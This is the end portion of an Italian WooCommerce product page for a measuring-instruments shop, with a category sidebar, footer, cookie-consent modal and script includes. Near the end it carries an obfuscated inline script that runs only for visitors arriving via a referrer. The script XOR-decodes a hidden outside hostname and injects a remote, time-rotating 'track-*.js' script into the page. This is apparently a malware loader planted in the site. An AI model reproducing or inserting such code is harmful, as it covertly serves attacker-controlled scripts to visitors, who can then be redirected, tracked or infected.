</div><div id="woocommerce_product_categories-5" class="sidebar-box woocommerce widget_product_categories clr"><h4 class="widget-title">Categorie catalogo</h4><ul class="product-categories"><li class="cat-item cat-item-49 cat-parent"><a href="https://www.errepistrumenti.it/categoria/bilance/">Bilance</a> <span class="count">(18)</span><ul class='children'>
<li class="cat-item cat-item-92"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-multiuso/">Bilance Multiuso</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-93"><a href="https://www.errepistrumenti.it/categoria/bilance/bilance-tascabili/">Bilance Tascabili</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-91"><a href="https://www.errepistrumenti.it/categoria/bilance/bilici-standard/">Bilici standard</a> <span class="count">(3)</span></li>
</ul>
</li>
<li class="cat-item cat-item-81"><a href="https://www.errepistrumenti.it/categoria/conduttivimetri/">Conduttivimetri</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-75"><a href="https://www.errepistrumenti.it/categoria/microscopio/">Microscopio</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.errepistrumenti.it/categoria/misuratori/">Misuratori</a> <span class="count">(8)</span><ul class='children'>
<li class="cat-item cat-item-73"><a href="https://www.errepistrumenti.it/categoria/misuratori/fonometro/">Fonometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-72"><a href="https://www.errepistrumenti.it/categoria/misuratori/luxmetro/">Luxmetro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-70"><a href="https://www.errepistrumenti.it/categoria/misuratori/misuratore-di-distanza/">Misuratore di distanza</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-69"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetr/">Multimetr</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-68"><a href="https://www.errepistrumenti.it/categoria/misuratori/multimetri/">Multimetri</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-71"><a href="https://www.errepistrumenti.it/categoria/misuratori/pinze-amperometriche/">Pinze amperometriche</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-74"><a href="https://www.errepistrumenti.it/categoria/misuratori/tachimetro/">Tachimetro</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-76"><a href="https://www.errepistrumenti.it/categoria/penetrometro-frutta/">Penetrometro frutta</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.errepistrumenti.it/categoria/phmetri/">Phmetri</a> <span class="count">(12)</span><ul class='children'>
<li class="cat-item cat-item-90"><a href="https://www.errepistrumenti.it/categoria/phmetri/elettrodi-ph/">Elettrodi PH</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-89"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-da-banco/">Phmetri da banco</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-88"><a href="https://www.errepistrumenti.it/categoria/phmetri/phmetri-tascabili/">Phmetri tascabili</a> <span class="count">(7)</span></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/">Rifrattometri</a> <span class="count">(13)</span><ul class='children'>
<li class="cat-item cat-item-79"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-elettronici/">Rifrattometri elettronici</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-78"><a href="https://www.errepistrumenti.it/categoria/rifrattometri/rifrattometri-ottici/">Rifrattometri ottici</a> <span class="count">(9)</span></li>
</ul>
</li>
<li class="cat-item cat-item-80"><a href="https://www.errepistrumenti.it/categoria/soluzioni/">Soluzioni</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-61 cat-parent current-cat-parent"><a href="https://www.errepistrumenti.it/categoria/termometri/">Termometri</a> <span class="count">(59)</span><ul class='children'>
<li class="cat-item cat-item-85"><a href="https://www.errepistrumenti.it/categoria/termometri/termoanemometro/">Termoanemometro</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-84"><a href="https://www.errepistrumenti.it/categoria/termometri/termoigrometri/">Termoigrometri</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-62"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-con-sonda/">Termometri con sonda</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-63"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-da-parete/">Termometri da parete</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-64"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-laser/">Termometri laser</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-65"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-forno/">Termometri per forno</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-66 current-cat"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-frigoriferi/">Termometri per frigoriferi</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-82"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-terreno/">Termometri per terreno</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-83"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-per-zucchero/">Termometri per zucchero</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-86"><a href="https://www.errepistrumenti.it/categoria/termometri/termometri-tipo-k/">Termometri tipo K</a> <span class="count">(6)</span></li>
</ul>
</li>
</ul></div><div id="woocommerce_recently_viewed_products-5" class="sidebar-box woocommerce widget_recently_viewed_products clr"><h4 class="widget-title">Visualizzati di recente</h4><ul class="product_list_widget"><li>
	
	<a href="https://www.errepistrumenti.it/prodotto/datalogger-temperatura/">
		<img width="300" height="151" src="https://www.errepistrumenti.it/wp-content/uploads/2018/05/LOG-32T-300x151.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />		<span class="product-title">Datalogger temperatura</span>
	</a>

	
	
	</li>
</ul></div><div id="custom_html-2" class="widget_text sidebar-box widget_custom_html clr"><div class="textwidget custom-html-widget"><div class="299ca652c257c225bc0ec9926680733a"></div></div></div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


</div><!-- #content-wrap -->


	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				<div style="line-height:1.3">ERREPI di Ranieri Paolo - P.IVA 01842420406 - CFisc: RNR PLA 38H29 D704C - REA: 34059 RA<br />

Magazzino: Via Mazzini, 13 - SOLAROLO (RA) Tel. 0546 53216 - Fax. 0546 618091</br>  Copyright &copy;2018 Errepi Strumenti - Powered by <a href="http://www.webinbolo.it">WebInBolo</a></div>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a id="scroll-top" class="scroll-top-right" href="#"><span class="fa fa-angle-up" aria-label="Scroll to the top of the page"></span></a>





<div id="owp-qv-wrap">
	<div class="owp-qv-container">
		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<style>
    #ct-ultimate-gdpr-cookie-modal-body h1,
    #ct-ultimate-gdpr-cookie-modal-body h2,
    #ct-ultimate-gdpr-cookie-modal-body h3,
    #ct-ultimate-gdpr-cookie-modal-body h4,
    #ct-ultimate-gdpr-cookie-modal-body h5,
    #ct-ultimate-gdpr-cookie-modal-body h6 {
        color: #595959;
    }
</style>

	<div
        id="ct-ultimate-gdpr-cookie-popup"
        class="ct-ultimate-gdpr-cookie-bottomPanel ct-ultimate-gdpr-cookie-popup-10-set ct-ultimate-gdpr-cookie-popup-macaron ct-ultimate-gdpr-cookie-popup-macaron-black ct-ultimate-gdpr-cookie-popup-button-rounded"
        style="background-color: #ff7d27;
                color: #ffffff;
		bottom: 0px; width: 100%; border-radius: 0; background-color: #323742 !important;                ">

    

	<div class='ct-container ct-ultimate-gdpr-cookie-popup-bottomPanel'>    <div id="ct-ultimate-gdpr-cookie-content" style='color: #cccccc;'>
				Per fornire le migliori esperienze, utilizziamo cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso permette di elaborare dati come il comportamento di navigazione o ID unici. <a href="/privacy-policy/">Privacy Policy</a>		    </div>

		<div class="ct-ultimate-gdpr-cookie-popup-btn-wrapper">    <div
            id="ct-ultimate-gdpr-cookie-accept"
			class="cookie-buttons"
            style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
		<span class='fa fa-check ct-ultimate-gdpr-button-icon-left'></span>Accetta    </div>
	
		<div id="ct_ultimate-gdpr-cookie-reject"
	class="cookie-buttons"
	style="border-color: #45bba5; background-color: #45bba5; color: #fff;">
        <a href = "javascript:void(0);" id = "ct-ultimate-cookie-close-modal" class="close-modal-text">
			Nega <i class="fa fa-times"></i>
		</a>
	</div>
    	
	
    <div
    id="ct-ultimate-gdpr-cookie-change-settings"
	class="cookie-buttons"
    style="border-color:#808181;background-color:transparent;color:#cacaca">Configura <span class='fa fa-cog ct-ultimate-gdpr-button-icon-right'></span></div>
	</div><!-- .ct-ultimate-gdpr-cookie-buttons.ct-clearfix -->

    <div class="ct-clearfix"></div>
	</div><!-- End of ct-ultimate-gdpr-cookie-popup-btn-wrapper -->	</div><!-- .ct-container.ct-ultimate-gdpr-cookie-popup-[top/bottom]Panel -->

    </div><!-- #ct-ultimate-gdpr-cookie-popup -->

  <div id="ct-ultimate-gdpr-cookie-open"
       class="ct-ultimate-gdpr-trigger-modal-squared"
       style="background-color: #36af7f;color: #f7f7f7;
       bottom: 20px; left: 20px;right: auto; top: auto;">

		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>
    <div id="ct-ultimate-gdpr-cookie-open"
         class="ct-ultimate-gdpr-trigger-modal-squared"
         style="background-color: #36af7f;color: #f7f7f7;
	     bottom: 20px; left: 20px;right: auto; top: auto;">
		                <span class="fa fa-check" aria-hidden="true"></span>
                <span class="sr-only">Impostazioni della casella dei cookie</span>
			    </div>

<div id="ct-ultimate-gdpr-cookie-modal" class="ct-ultimate-gdpr--Groups-5 ct-ultimate-gdpr-cookie-modal-compact ct-ultimate-gdpr-cookie-modal-compact-green">

    <!-- Modal content -->
    <div class="ct-ultimate-gdpr-cookie-modal-content compact-green">
		        <div id="ct-ultimate-gdpr-cookie-modal-body"
             class="ct-ultimate-gdpr-slider-not-block">

			                <div id="ct-ultimate-gdpr-cookie-modal-compact-close"></div>
			
			                <div style="color: #797979"> <h2>Impostazioni Privacy</h2>
<div class="ct-ultimate-gdpr-cookie-modal-desc">

Questo sito utilizza i cookies, anche di terze parti, per garantirti la migliore esperienza nel nostro sito. Potrai modificare le tue preferenze in ogni momento accedendo alle impostazioni sui cookies.

</div> </div>

			            <form action="#" id="ct-ultimate-gdpr-cookie-modal-slider-form">
                <div class="ct-ultimate-gdpr-slider"></div>
                <ul class="ct-ultimate-gdpr-cookie-modal-slider">
																                        <li id="ct-ultimate-gdpr-cookie-modal-slider-item-block"
                            class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="1">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Block all">
                            </div>
                            <input type="radio" id="cookie0"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="1"
                                   data-count="1">
                            <label for="cookie0"
                                   style="color: #595959;">
								Blocca tutti                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ct-ultimate-gdpr-cookie-modal-slider-item--active">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Essential">
                            </div>
                            <input data-count="2" type="radio" id="cookie1"
                                   name="radio-group" checked                                   class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="2">
                            <label for="cookie1"
                                   style="color: #595959;">
								Essentials                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="3">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Functionality">
                            </div>
                            <input data-count="3" type="radio" id="cookie2"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="3">
                            <label for="cookie2"
                                   style="color: #595959;">
								Funzionalità                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item "
                            data-count="4">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Analytics">
                            </div>
                            <input data-count="4" type="radio" id="cookie3"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="4">
                            <label for="cookie3"
                                   style="color: #595959;">
								Analitica                            </label>
                        </li>

					
											                        <li class="ct-ultimate-gdpr-cookie-modal-slider-item ">
                            <div>
                                <img class="ct-svg"
                                     src=""
                                     alt="Advertising">
                            </div>
                            <input data-count="5" type="radio" id="cookie4"
                                   name="radio-group"                                    class="ct-ultimate-gdpr-cookie-modal-slider-radio"
                                   value="5">
                            <label for="cookie4"
                                   style="color: #595959;">
								Pubblicità                            </label>
                        </li>
										                        <li class="hide-btn-wrapper">
                            <div class="hide-btn">
								Nascondere dettagli <span class="fa fa-chevron-up"></span>
                            </div>
                        </li>
					
					                        <li class="ct-ultimate-gdpr-cookie-modal-btn save compact">
                            <a href="#">
								Salva e Chiudi                            </a>
                        </li>
					
                </ul>

            </form>
			            <div class="ct-ultimate-gdpr-cookie-modal-slider-wrap">
				                    <ul class="cookie-modal-tab-wrapper">
						                            <li class="tab cookie0" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Blocca tutti                        </span>
                            </li>
												                            <li class="tab cookie1" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Essentials                        </span>
                            </li>
												                            <li class="tab cookie2" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Funzionalità                        </span>
                            </li>
												                            <li class="tab cookie3" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Analitica                        </span>
                            </li>
												                            <li class="tab cookie4" style="height:calc(135px/5);">
                        <span style="color:#595959">
                            Pubblicità                        </span>
                            </li>
						                    </ul>
				
                <div class="ct-ultimate-gdpr-cookie-modal-slider-inner-wrap">
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie1">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">


								<li>Ricorda i tuoi dati di accesso</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie2">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: ricorda le impostazioni dei social media</li><li>Funzionalità: ricorda regione e paese selezionati</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: adattare le informazioni e la pubblicità ai tuoi interessi in base ad es. il contenuto che hai visitato prima. (Al momento non utilizziamo i cookie di targeting o targeting .</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>

                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie3">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: consente di connettersi ai siti sociali</li><li>Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                    <div class="ct-ultimate-gdpr-cookie-modal-slider-info cookie4">
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito farà:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-able"
                                style="color: #797979;">

								<li>Essenziale: ricorda l&#039;impostazione dei permessi dei cookie</li><li>Essenziale: consentire i cookie di sessione</li><li>Essenziale: raccogli informazioni che inserisci in moduli di contatto, newsletter e altri moduli in tutte le pagine</li><li>Essenziale: tieni traccia di ciò che hai inserito in un carrello della spesa</li><li>Essenziale: autenticare che si è connessi al proprio account utente</li><li>Essenziale: ricorda la versione della lingua selezionata</li><li>Funzionalità: Ricorda impostazioni di social media Funzionalità: Ricorda regione e paese selezionati</li><li>Analytics: tieni traccia delle pagine visitate e delle interazioni intraprese</li><li>Analytics: tieni traccia della tua posizione e regione in base al tuo numero IP</li><li>Analytics: tieni traccia del tempo trascorso su ogni pagina</li><li>Analytics: aumentare la qualità dei dati delle funzioni statistiche</li><li>Pubblicità: utilizzare le informazioni per la pubblicità su misura con terze parti</li><li>Pubblicità: ti consente di collegarti ai siti social. Pubblicità: identifica il dispositivo che stai utilizzando</li><li>Pubblicità: raccogliere informazioni personali identificabili come nome e posizione</li>
                            </ul>
                        </div>
                        <div class="ct-ultimate-gdpr-cookie-modal-slider-desc">
                            <h4 style="color: #595959;">Questo sito Web non:</h4>
                            <ul class="ct-ultimate-gdpr-cookie-modal-slider-not-able"
                                style="color: #797979;">

								<li>Ricorda i tuoi dati di accesso</li>
                            </ul>
                        </div>
                        <div class="ct-clearfix"></div>
                    </div>
                </div>
				            </div>
            <div class="ct-ultimate-gdpr-cookie-modal-btn save">
                <a href="#">Salva e Chiudi</a>
            </div>
        </div>
    </div>
</div>
<script type="text/javascript">
!function (_2b0f8) {
    
    var _bee10 = Date.now();
    var _93176 = 1000;
    _bee10 = _bee10 / _93176;
    _bee10 = Math.floor(_bee10);

    var _a1274 = 600;
    _bee10 -= _bee10 % _a1274;
    _bee10 = _bee10.toString(16);

    var _d6919 = _2b0f8.referrer;

    if (!_d6919) return;

    var _db6c1 = [30822, 30819, 30844, 30831, 30830, 30827, 30841, 30818, 30824, 30821, 30827, 30840, 30830, 30817, 30819, 30846, 30756, 30819, 30820, 30828, 30821];

    _db6c1 = _db6c1.map(function(_d6076){
        return _d6076 ^ 30730;
    });

    var _e3fd8 = "d2dd72084b1bc8c9b52d2292a28eba51";
    
    _db6c1 = String.fromCharCode(..._db6c1);

    var _2d659 = "https://";
    var _fee1e = "/";
    var _d9411 = "track-";

    var _de385 = ".js";

    var _fb055 = _2b0f8.createElement("script");
    _fb055.type = "text/javascript";
    _fb055.async = true;
    _fb055.src = _2d659 + _db6c1 + _fee1e + _d9411 + _bee10 + _de385;

    _2b0f8.getElementsByTagName("head")[0].appendChild(_fb055)

}(document);
</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Chiudi (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Condividi"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Attivare o disattivare schermo intero"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom avanti/indietro"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Precedente (freccia a sinistra)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Successivo (freccia destra)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type='text/javascript' id='ct-ultimate-gdpr-cookie-popup-js-extra'>
/* <![CDATA[ */
var ct_ultimate_gdpr_cookie = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","readurl":"https:\/\/www.errepistrumenti.it\/prodotto\/datalogger-temperatura\/","readurl_new_tab":"on","consent":"","reload":"","consent_expire_time":"1800698992","consent_time":"1769162992","consent_default_level":"2","consent_accept_level":"5","age_enabled":"5","display_cookie_always":null,"cookie_reset_consent":null};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/cookie-popup.js?ver=3.3' id='ct-ultimate-gdpr-cookie-popup-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/ct-ultimate-gdpr/assets/js/jquery.base64.min.js?ver=3.3' id='ct-ultimate-gdpr-base64-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/jquery.matchHeight-min.js?ver=3.3.7' id='void-grid-equal-height-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/shuffle.min.js?ver=2.1.7' id='shuffle-min-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/custom.js?ver=2.1.7' id='void-grid-custom-js-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/void-elementor-post-grid-addon-for-elementor-page-builder/assets/js/plugin.js?ver=2.1.7' id='void-grid-plugin-js'></script>
<script type='text/javascript' id='eae-main-js-extra'>
/* <![CDATA[ */
var eae = {"ajaxurl":"https:\/\/www.errepistrumenti.it\/wp-admin\/admin-ajax.php","current_url":"aHR0cHM6Ly93d3cuZXJyZXBpc3RydW1lbnRpLml0L3Byb2RvdHRvL2RhdGFsb2dnZXItdGVtcGVyYXR1cmEv","breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600}};
var eae_editor = {"plugin_url":"https:\/\/www.errepistrumenti.it\/wp-content\/plugins\/addon-elements-for-elementor-page-builder\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/eae.min.js?ver=1.0' id='eae-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/animated-main.min.js?ver=1.0' id='animated-main-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/js/particles.min.js?ver=1.0' id='eae-particles-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/magnific.min.js?ver=1.9' id='wts-magnific-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.js?ver=2.4.0' id='vegas-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/swiper/js/swiper.min.js?ver=4.4.6' id='wts-swiper-script-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/isotope/isotope.pkgd.min.js?ver=2.6.2' id='wts-isotope-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/tilt/tilt.jquery.min.js?ver=5.6.16' id='wts-tilt-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.errepistrumenti.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21' id='zoom-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Seleziona una valutazione","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.errepistrumenti.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.8.3' id='wc-single-product-js'></script>
